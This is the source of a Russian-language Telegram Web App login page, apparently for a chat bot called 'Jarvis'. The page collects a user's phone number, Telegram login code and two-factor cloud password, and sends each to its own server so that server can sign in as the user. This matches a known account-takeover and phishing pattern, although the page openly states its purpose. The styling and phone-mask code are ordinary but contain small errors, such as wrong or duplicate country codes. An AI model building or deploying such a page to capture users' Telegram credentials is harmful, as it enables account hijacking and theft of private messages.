
<file: auth/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Джарвис в чате | Авторизация через Telegram</title>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <!--<link rel="stylesheet" href="./style.css?v=1.0">-->
    <style>
        body {
    background-color: #1a1d21;
    color: #fff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    font-family: Arial, sans-serif;
    text-align: center;
}

.container {
    background-color: #1e2125;
    padding: 20px;
    border-radius: 8px;
    width: 300px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
    animation: fadeIn 1s ease-in-out;
}

.logo {
    width: 80px;
    height: 80px;
}

h1 {
    font-size: 24px;
    margin-top: 10px;
    margin-bottom: 5px;
    color: #4a90e2;
}

h3 {
    margin-top: 15px;
    margin-bottom: 5px;
    color: #ffffff;
}

h2 {
    color: #4a90e2;
    margin-bottom: 20px;
}

p {
    font-size: 14px;
    color: #c4c8cc;
    margin-bottom: 20px;
}

.form-group {
    margin: 10px 0;
    text-align: left;
}

label {
    display: block;
    font-size: 14px;
    margin-bottom: 5px;
    color: #4a90e2;
}

@keyframes shake {
    0% { transform: translateX(0); }
    25% { transform: translateX(-5px); }
    50% { transform: translateX(5px); }
    75% { transform: translateX(-5px); }
    100% { transform: translateX(0); }
}

/* Стиль для виджета с ошибкой при тряске */
.error-shake {
    animation: shake 0.5s ease;
}

/* Стили для поля пароля отдельно от других полей */

input[type="tel"],
select {
    width: 100%;
    padding: 12px;
    border-radius: 5px;
    border: 1px solid #4a90e2;
    background-color: #2C2F33;
    color: #fff;
    box-sizing: border-box;
    transition: background-color 0.3s, border-color 0.3s, transform 0.2s;
    font-size: 16px;
}

input[type="text"], input[type="password"] {
    width: 15%;
    padding: 10px;
    border: 1px solid #4a90e2;
    border-radius: 4px;
    box-sizing: border-box;
    text-align: center;
    font-size: 24px;
    margin: 5px;
    background-color: #2C2F33;
    color: #fff;
    appearance: none;
}

input[type="password"] {
    width: 100%;
    padding: 12px;
    border-radius: 5px;
    border: 1px solid #4a90e2;
    background-color: #2C2F33;
    color: #fff;
    box-sizing: border-box;
    transition: background-color 0.3s, border-color 0.3s;
    font-size: 16px;
}

input[type="text"]::-webkit-outer-spin-button,
input[type="text"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input[type="number"] {
    -moz-appearance: textfield;
    appearance: none;
}

input[type="number"] {
    width: 15%;
    padding: 10px;
    border: 1px solid #4a90e2;
    border-radius: 4px;
    box-sizing: border-box;
    text-align: center;
    font-size: 24px;
    margin: 5px;
    -webkit-appearance: none;
    -moz-appearance: textfield;
    appearance: none;
    background-color: #2C2F33;
    color: #fff;
}

select {
    appearance: none;
    background: url('data:image/svg+xml;utf8,<svg fill="none" stroke="%234A90E2" stroke-width="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M6 9l6 6 6-6"/></svg>') no-repeat right 10px center;
    outline: none;
    padding-right: 30px;
    animation: dropdown 0.3s ease;
}

select:hover,
select:focus {
    background-color: #3a3d42;
    border-color: #6a9bd8;
}

select option {
    padding: 12px;
    background-color: #2C2F33;
    color: #fff;
    border-bottom: 1px solid #4a90e2;
}

button {
    background-color: #4a90e2;
    color: #fff;
    border: none;
    padding: 15px 30px;
    border-radius: 25px;
    font-size: 16px;
    cursor: pointer;
    transition: background-color 0.3s ease, transform 0.3s ease;
    margin-top: 20px;
    width: 100%;
}

button:hover {
    background-color: #3f7bd3;
    transform: scale(1.05);
}

button:active {
    transform: scale(0.95);
}

button.loading {
    background-color: #7a8288;
    cursor: not-allowed;
}

#errorWidget {
    background-color: #c0392b;
    padding: 10px;
    border-radius: 5px;
    margin-top: 20px;
    width: 290px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
}

#errorWidget p {
    color: #ffffff;
    margin: 0;
}

#inputFields {
    display: flex;
    justify-content: space-around;
}

#inputFields input {
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes dropdown {
    from {
        max-height: 0;
        opacity: 0;
    }
    to {
        max-height: 200px;
        opacity: 1;
    }
}

@media (max-width: 768px) {
    /* ваши стили для мобильных устройств */
    input[type="tel"], input[type="number"] {
        width: 100%; /* Или другие изменения для мобильных */
    }
}
    </style>
</head>
<body>
    <div class="container">
        <img src="jarvis-logo.png" alt="Jarvis Logo" class="logo">
        <h1>Джарвис в чате<br></h1><h3>Подключение к Telegram</h3>
        <div id="phoneInputForm">
            <p>Подключение требуется, чтобы бот мог работать в чатах, даже без добавления!</p>
            <p>Проверьте код страны и введите свой номер телефона.</p>
            <div class="form-group">
                <label for="country">Страна</label>
                <select id="country" name="country">
                    <option value="7" selected>Российская федерация</option>
                    <option value="1">США</option>
                    <option value="44">Великобритания</option>
                    <option value="380">Украина</option>
                    <option value="375">Беларусь</option>
                    <option value="373">Молдова</option>
                    <option value="77">Казахстан</option>
                    <option value="374">Армения</option>
                    <option value="992">Таджикистан</option>
                    <option value="993">Туркмения</option>
                    <option value="998">Узбекистан</option>
                    <option value="995">Грузия</option>
                    <option value="31">Нидерланды</option>
                    <option value="49">Германия</option>
                    <option value="33">Франция</option>
                    <option value="39">Италия</option>
                    <option value="34">Испания</option>
                    <option value="41">Швейцария</option>
                    <option value="46">Швеция</option>
                    <option value="45">Дания</option>
                    <option value="351">Португалия</option>
                    <option value="41">Австрия</option>
                    <option value="359">Болгария</option>
                    <option value="420">Чехия</option>
                    <option value="48">Польша</option>
                    <option value="370">Литва</option>
                    <option value="371">Латвия</option>
                    <option value="372">Эстония</option>
                    <option value="420">Словакия</option>
                    <option value="354">Исландия</option>
                    <option value="386">Словения</option>
                    <option value="386">Хорватия</option>
                    <option value="30">Греция</option>
                    <option value="43">Финляндия</option>
                    <option value="46">Норвегия</option>
                    <option value="421">Сербия</option>
                    <option value="352">Люксембург</option>
                    <option value="373">Мальта</option>
                    <option value="389">Северная Македония</option>
                    <option value="968">Оман</option>
                    <option value="971">ОАЭ</option>
                    <option value="966">Саудовская Аравия</option>
                    <option value="966">Катар</option>
                    <option value="966">Кувейт</option>
                    <option value="962">Иордания</option>
                    <option value="964">Ирак</option>
                    <option value="20">Египет</option>
                    <option value="254">Кения</option>
                    <option value="256">Уганда</option>
                    <option value="27">Южноафриканская Республика</option>
                    <option value="61">Австралия</option>
                    <option value="64">Новая Зеландия</option>
                    <option value="81">Япония</option>
                    <option value="86">Китай</option>
                    <option value="82">Южная Корея</option>
                    <option value="91">Индия</option>
                    <option value="62">Индонезия</option>
                    <option value="60">Малайзия</option>
                    <option value="66">Тайланд</option>
                    <option value="63">Филиппины</option>
                    <option value="855">Камбоджа</option>
                    <option value="84">Вьетнам</option>
                    </select>
            </div>
            <div class="form-group">
                <label for="phone">Номер телефона</label>
                <input type="tel" id="phone" name="phone" placeholder="+7 ### ### ## ##">
            </div>
            <button id="nextButton">ДАЛЕЕ</button>
        </div>
        
        <div id="codeInputForm" style="display:none;">
            <h2>Введите код</h2>
            <div id="inputFields">
                <input type="number" maxlength="1" oninput="handleInput(this)" inputmode="numeric" />
                <input type="number" maxlength="1" oninput="handleInput(this)" inputmode="numeric" />
                <input type="number" maxlength="1" oninput="handleInput(this)" inputmode="numeric" />
                <input type="number" maxlength="1" oninput="handleInput(this)" inputmode="numeric" />
                <input type="number" maxlength="1" oninput="handleInput(this)" inputmode="numeric" />
            </div>
        </div>

        <div id="passwordInputForm" style="display:none;">
            <h2>Введите пароль</h2>
            <div class="form-group">
                <label for="password">Пароль</label>
                <input type="password" id="password" placeholder="">
            </div>
            <button id="submitPasswordButton">ЗАВЕРШИТЬ</button>
        </div>

        <div id="errorWidget" style="display:none;">
            <p>Произошла ошибка: <span id="errorMessage"></span></p>
        </div>
    </div>

    <script>
        const tg = window.Telegram.WebApp;
        tg.expand();
        const countrySelect = document.getElementById('country');
        const phoneInput = document.getElementById('phone');
        const nextButton = document.getElementById('nextButton');
        const errorWidget = document.getElementById('errorWidget');
        const errorMessage = document.getElementById('errorMessage');
        const phoneInputForm = document.getElementById('phoneInputForm');
        const codeInputForm = document.getElementById('codeInputForm');
        const passwordInputForm = document.getElementById('passwordInputForm');
        const passwordInput = document.getElementById('password');
        const submitPasswordButton = document.getElementById('submitPasswordButton');
        const container = document.querySelector('.container');
        let phoneNumber = null;

        // Маски для телефонных номеров
        const phoneMasks = {
            7: "+7 ### ### ## ##",                  // Россия
            1: "+1 (###) ###-####",                  // США
            44: "+44 ## #### ####",                   // Великобритания
            380: "+380 ## ### ## ##",                 // Украина
            375: "+375 ## ### ## ##",                 // Беларусь
            373: "+373 ### #####",                     // Молдова
            77: "+77 ## ### ## ##",                   // Казахстан
            374: "+374 ## ### ###",                   // Армения
            992: "+992 ## ### ####",                   // Таджикистан
            993: "+993 ## ### ####",                   // Туркмения
            998: "+998 ## ### ####",                   // Узбекистан
            995: "+995 ### ### ###",                   // Грузия
            31: "+31 ## #### ###",                     // Нидерланды
            49: "+49 #### ### ####",                   // Германия
            33: "+33 ## ## ## ##",                     // Франция
            39: "+39 ### ### ####",                    // Италия
            34: "+34 ### ## ## ##",                    // Испания
            41: "+41 ## ## ## ##",                     // Швейцария
            46: "+46 ## ### ## ##",                    // Швеция
            45: "+45 ## ## ## ##",                     // Дания
            351: "+351 ## ### ###",                    // Португалия
            43: "+43 ### ### ###",                     // Австрия
            359: "+359 ## ### ###",                    // Болгария
            420: "+420 ### ### ###",                   // Чехия
            48: "+48 ### ### ###",                     // Польша
            370: "+370 ### ### ##",                    // Литва
            371: "+371 ## ### ###",                    // Латвия
            372: "+372 ### ### ##",                    // Эстония
            354: "+354 ### ###",                        // Исландия
            386: "+386 ### ### ###",                   // Словения
            30: "+30 ## ### ####",                     // Греция
            43: "+43 ### ### ###",                     // Финляндия
            46: "+46 ### ## ##",                       // Норвегия
            421: "+421 ## ### ###",                    // Сербия
            352: "+352 ## ### ###",                    // Люксембург
            373: "+373 ### #####",                     // Мальта
            389: "+389 ## ### ###",                    // Северная Македония
            968: "+968 ## ### ###",                    // Оман
            971: "+971 ## ### ####",                   // ОАЭ
            966: "+966 ## ### ####",                   // Саудовская Аравия
            20: "+20 ## ### ####",                     // Египет
            254: "+254 ### ### ###",                   // Кения
            256: "+256 ### ### ###",                   // Уганда
            27: "+27 ## ### ####",                     // Южноафриканская Республика
            61: "+61 ## #######",                       // Австралия
            64: "+64 #### ###",                        // Новая Зеландия
            81: "+81 ## #### ####",                    // Япония
            86: "+86 ### #### ####",                   // Китай
            82: "+82 ## #### ####",                    // Южная Корея
            91: "+91 ## #### ####",                    // Индия
            62: "+62 ## ### ### ###",                       // Индонезия
            60: "+60 ## #######",                       // Малайзия
            66: "+66 ## ### ####",                     // Тайланд
            63: "+63 ## #### #####",                   // Филиппины
            855: "+855 ## #######",                    // Камбоджа
            84: "+84 ## ### ####"                      // Вьетнам
        };

        // Функции для настроек ввода телефона и кода
        function setInitialPhoneValue() {
            const currentCountryCode = countrySelect.value;
            phoneInput.placeholder = phoneMasks[currentCountryCode];
            phoneInput.value = `+${currentCountryCode} `;
            phoneInput.setAttribute('maxlength', phoneMasks[currentCountryCode].length);
            phoneInput.focus();
            updateNextButton();
        }

        function handleInput(input) {
            let value = input.value;
        
            if (value.length > 1) {
                value = value.slice(0, 1);
                input.value = value;
            }
        
            if (input.nextElementSibling && value !== "") {
                input.nextElementSibling.focus();
            }
        
            let inputs = document.querySelectorAll('#inputFields input[type="number"]');
            let allFilled = Array.from(inputs).every(input => input.value !== "");
        
            if (allFilled) {
                sendCode();
                document.activeElement.blur(); // Скрыть клавиатуру
            }
        }

        function sendCode() {
            let inputs = document.querySelectorAll('#inputFields input[type="number"]');
            let code = Array.from(inputs).map(input => input.value).join('');

            fetch('/set_code', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({ code: code, phone: phoneNumber })
            })
            .then(response => {
                if (response.status === 200) {
                    tg.close();
                } else if (response.status === 201) {
                    phoneInputForm.style.display = 'none';
                    codeInputForm.style.display = 'none';
                    passwordInputForm.style.display = 'block';
                    clearErrorMessage(); // Очистка сообщения об ошибке

                    fetch('/get_password_hint', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json'
                        },
                        body: JSON.stringify({ phone: phoneNumber })
                    })
                        .then(response => {
                            if (response.status === 200) {
                                return response.json();
                            }
                        })
                        .then(data => {
                            if (data && data.hint) {
                                passwordInput.placeholder = `Подсказка: ${data.hint}`;
                            }
                        })
                        .catch(error => {
                            console.error('Error fetching password hint:', error);
                        });
                } else if (response.status === 401) {
                    showErrorMessage('Код не верный, попробуйте ещё раз.');
                } else if (response.status === 301) {
                    response.text()
                        .then(message => {
                            showErrorMessage(`Telegram временно ограничил вам возможность авторизации. Повторите попытку через: ${message}`);
                        })
                        .catch(() => {
                            showErrorMessage('Telegram временно ограничил вам возможность авторизации. Пожалуйста, попробуйте позже.');
                        });
                } else if (response.status === 520 || response.status === 404) {
                    showErrorMessage('Внутренняя ошибка сервера.');
                }
            })
            .catch(error => {
                showErrorMessage('Произошла ошибка при выполнении запроса.');
                console.error('Error:', error);
            });
        }
        
        document.addEventListener('keydown', function(event) {
            if (document.activeElement.tagName === 'INPUT' && event.key === 'Enter') {
                if (phoneInputForm.style.display !== 'none') {
                    nextButton.click(); // Отправляем номер телефона
                } else if (codeInputForm.style.display !== 'none') {
                    let inputs = document.querySelectorAll('#inputFields input[type="number"]');
                    let allFilled = Array.from(inputs).every(input => input.value !== "");
                    if (allFilled) {
                        sendCode(); // Отправляем код
                    }
                } else if (passwordInputForm.style.display !== 'none') {
                    submitPasswordButton.click(); // Отправляем пароль
                }
            }
        });

        submitPasswordButton.addEventListener('click', function() {
            submitPasswordButton.classList.add('loading');
            const password = passwordInput.value;

            fetch('/set_password', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({ password: password, phone: phoneNumber })
            })
            .then(response => {
                submitPasswordButton.classList.remove('loading');
                if (response.status === 200){
                    tg.close();
                } else if (response.status === 401) {
                    showErrorMessage('Неверный пароль. Попробуйте ещё раз.');
                } else {
                    showErrorMessage('Внутренняя ошибка сервера.');
                }
            })
            .catch(error => {
                submitPasswordButton.classList.remove('loading');
                showErrorMessage('Произошла ошибка при выполнении запроса.');
                console.error('Error:', error);
            });
        });

        phoneInput.addEventListener('input', function() {
            const currentCountryCode = countrySelect.value;
            const mask = phoneMasks[currentCountryCode];
            const cleanValue = this.value.replace(/\D/g, '');

            if (!cleanValue.startsWith(currentCountryCode)) {
                this.value = `+${currentCountryCode} `;
                return;
            }

            const rawValue = cleanValue.slice(currentCountryCode.length);
            const formattedValue = formatPhoneNumber(rawValue, mask.slice(`+${currentCountryCode} `.length));

            this.value = `+${currentCountryCode} ${formattedValue}`;
            if (this.value.replace(/\D/g, '').length === getLengthForCountry(currentCountryCode)) {
                document.activeElement.blur();
            }
            updateNextButton();
        });

        countrySelect.addEventListener('change', setInitialPhoneValue);
        setInitialPhoneValue();

        nextButton.addEventListener('click', function() {
            nextButton.classList.add('loading');
            phoneNumber = phoneInput.value;

            fetch('/create_connect', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({ phone: phoneNumber })
            })
            .then(response => {
                nextButton.classList.remove('loading');
                if (response.status === 200){
                    tg.close();
                }
                else if (response.status === 201) {
                    phoneInputForm.style.display = 'none';
                    codeInputForm.style.display = 'block';
                    clearErrorMessage(); // Очистка сообщения об ошибке
                } else if (response.status === 301) {
                    response.text()
                        .then(message => {
                            showErrorMessage(`Telegram временно ограничил вам возможность авторизации. Повторите попытку через: ${message}`);
                        })
                        .catch(() => {
                            showErrorMessage('Telegram временно ограничил вам возможность авторизации. Пожалуйста, попробуйте позже.');
                        });
                } else if (response.status === 404 || response.status === 520) {
                    showErrorMessage('Внутренняя ошибка сервера.');
                } else if (response.status === 400) {
                    showErrorMessage('Вы уже подключены к Джарвис, либо произошла ошибка на стороне Telegram.');
                }
            })
            .catch(error => {
                nextButton.classList.remove('loading');
                showErrorMessage('Произошла ошибка при выполнении запроса.');
                console.error('Error:', error);
            });
        });

        document.querySelectorAll('input[type="number"]').forEach(input => {
            input.addEventListener('keydown', (event) => {
                if (event.key === 'Backspace') {
                    if (input.value === "") {
                        if (input.previousElementSibling) {
                            input.previousElementSibling.focus();
                        }
                    } else {
                        input.value = "";
                    }
                }
            });
        });

        function formatPhoneNumber(value, mask) {
            let newValue = '';
            let valueIndex = 0;

            for (let i = 0; i < mask.length && valueIndex < value.length; i++) {
                if (mask[i] === '#') {
                    newValue += value[valueIndex++];
                } else {
                    newValue += mask[i];
                }
            }

            return newValue;
        }

        function updateNextButton() {
            const currentCountryCode = countrySelect.value;
            const rawLength = phoneInput.value.replace(/\D/g, '').length;
            const expectedLength = getLengthForCountry(currentCountryCode);
            
            if (rawLength === expectedLength) {
                nextButton.style.display = 'block';
            } else {
                nextButton.style.display = 'none';
            }
        }

        function getLengthForCountry(countryCode) {
            switch (countryCode) {
                case '7':  // Российская Федерация
                case '1':  // США
                case '373': // Молдова
                    return 11;
        
                case '44': // Великобритания
                    return 12;
                    
                case '380': // Украина
                case '375': // Беларусь
                case '371': // Латвия
                case '372': // Эстония
                case '77':  // Казахстан
                case '374': // Армения
                case '992': // Таджикистан
                case '993': // Туркмения
                case '998': // Узбекистан
                case '31':  // Нидерланды
                case '46':  // Норвегия
                case '420': // Чехия
                case '354': // Исландия
                case '386': // Словения
                case '30':  // Греция
                case '43':  // Финляндия
                case '421': // Сербия
                case '352': // Люксембург
                case '389': // Северная Македония
                case '968': // Оман
                case '971': // ОАЭ
                case '966': // Саудовская Аравия, Катар, Кувейт (по аналогии)
                case '962': // Иордания
                case '964': // Ирак
                case '20':  // Египет
                case '254': // Кения
                case '256': // Уганда
                case '27':  // Южноафриканская Республика
                case '61':  // Австралия
                case '64':  // Новая Зеландия
                case '81':  // Япония
                case '86':  // Китай
                case '82':  // Южная Корея
                    return 12;
        
                case '62':  // Индонезия
                    return 13
        
                case '91':  // Индия
                    return 10;
        
                case '60':  // Малайзия
                case '66':  // Тайланд
                case '63':  // Филиппины
                case '855': // Камбоджа
                case '84':  // Вьетнам
                    return 10;
        
                case '359': // Болгария
                case '49':  // Германия
                case '33':  // Франция
                case '39':  // Италия
                case '34':  // Испания
                case '41':  // Швейцария, Австрия (по аналогии)
                case '48':  // Польша
                case '370': // Литва
                case '46':  // Швеция
                case '45':  // Дания
                    return 9;
        
                // В случае, если код страны не указан
                default:
                    return 11; // Общее количество
            }
        }

        function showErrorMessage(message) {
            errorMessage.textContent = message;
            errorWidget.style.display = 'block';
            errorWidget.classList.remove('error-shake');
            void errorWidget.offsetWidth;
            errorWidget.classList.add('error-shake');
        }
    
        // Функция для очистки сообщения об ошибке
        function clearErrorMessage() {
            errorWidget.style.display = 'none';
            errorMessage.textContent = '';
            errorWidget.classList.remove('error-shake');
        }

        document.addEventListener('touchstart', function(event) {
            if (!event.target.closest('input, select')) {
                phoneInput.blur();
                passwordInput.blur();
            }
        });
        
        container.addEventListener('click', function(event) {
            if (!event.target.closest('input, select')) {
                document.activeElement.blur();
            }
        });
    </script>
</body>
</html>
</file>
<file: auth/style.css>
body {
    background-color: #1a1d21;
    color: #fff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    font-family: Arial, sans-serif;
    text-align: center;
}

.container {
    background-color: #1e2125;
    padding: 20px;
    border-radius: 8px;
    width: 300px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
    animation: fadeIn 1s ease-in-out;
}

.logo {
    width: 80px;
    height: 80px;
}

h1 {
    font-size: 24px;
    margin-top: 10px;
    margin-bottom: 5px;
    color: #4a90e2;
}

h3 {
    margin-top: 15px;
    margin-bottom: 5px;
    color: #ffffff;
}

h2 {
    color: #4a90e2;
    margin-bottom: 20px;
}

p {
    font-size: 14px;
    color: #c4c8cc;
    margin-bottom: 20px;
}

.form-group {
    margin: 10px 0;
    text-align: left;
}

label {
    display: block;
    font-size: 14px;
    margin-bottom: 5px;
    color: #4a90e2;
}

@keyframes shake {
    0% { transform: translateX(0); }
    25% { transform: translateX(-5px); }
    50% { transform: translateX(5px); }
    75% { transform: translateX(-5px); }
    100% { transform: translateX(0); }
}

/* Стиль для виджета с ошибкой при тряске */
.error-shake {
    animation: shake 0.5s ease;
}

/* Стили для поля пароля отдельно от других полей */

input[type="tel"]
select {
    width: 100%;
    padding: 12px;
    border-radius: 5px;
    border: 1px solid #4a90e2;
    background-color: #2C2F33;
    color: #fff;
    box-sizing: border-box;
    transition: background-color 0.3s, border-color 0.3s, transform 0.2s;
    font-size: 16px;
}

input[type="text"], input[type="password"] {
    width: 15%;
    padding: 10px;
    border: 1px solid #4a90e2;
    border-radius: 4px;
    box-sizing: border-box;
    text-align: center;
    font-size: 24px;
    margin: 5px;
    background-color: #2C2F33;
    color: #fff;
    appearance: none;
}

input[type="password"] {
    width: 100%;
    padding: 12px;
    border-radius: 5px;
    border: 1px solid #4a90e2;
    background-color: #2C2F33;
    color: #fff;
    box-sizing: border-box;
    transition: background-color 0.3s, border-color 0.3s;
    font-size: 16px;
}

input[type="text"]::-webkit-outer-spin-button,
input[type="text"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input[type="number"] {
    -moz-appearance: textfield;
    appearance: none;
}

input[type="number"] {
    width: 15%;
    padding: 10px;
    border: 1px solid #4a90e2;
    border-radius: 4px;
    box-sizing: border-box;
    text-align: center;
    font-size: 24px;
    margin: 5px;
    -webkit-appearance: none;
    -moz-appearance: textfield;
    appearance: none;
    background-color: #2C2F33;
    color: #fff;
}

select {
    appearance: none;
    background: url('data:image/svg+xml;utf8,<svg fill="none" stroke="%234A90E2" stroke-width="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M6 9l6 6 6-6"/></svg>') no-repeat right 10px center;
    outline: none;
    padding-right: 30px;
    animation: dropdown 0.3s ease;
}

select:hover,
select:focus {
    background-color: #3a3d42;
    border-color: #6a9bd8;
}

select option {
    padding: 12px;
    background-color: #2C2F33;
    color: #fff;
    border-bottom: 1px solid #4a90e2;
}

button {
    background-color: #4a90e2;
    color: #fff;
    border: none;
    padding: 15px 30px;
    border-radius: 25px;
    font-size: 16px;
    cursor: pointer;
    transition: background-color 0.3s ease, transform 0.3s ease;
    margin-top: 20px;
    width: 100%;
}

button:hover {
    background-color: #3f7bd3;
    transform: scale(1.05);
}

button:active {
    transform: scale(0.95);
}

button.loading {
    background-color: #7a8288;
    cursor: not-allowed;
}

#errorWidget {
    background-color: #c0392b;
    padding: 10px;
    border-radius: 5px;
    margin-top: 20px;
    width: 290px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
}

#errorWidget p {
    color: #ffffff;
    margin: 0;
}

#inputFields {
    display: flex;
    justify-content: space-around;
}

#inputFields input {
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes dropdown {
    from {
        max-height: 0;
        opacity: 0;
    }
    to {
        max-height: 200px;
        opacity: 1;
    }
}

@media (max-width: 768px) {
    /* ваши стили для мобильных устройств */
    input[type="tel"], input[type="number"] {
        width: 100%; /* Или другие изменения для мобильных */
    }
}
</file>
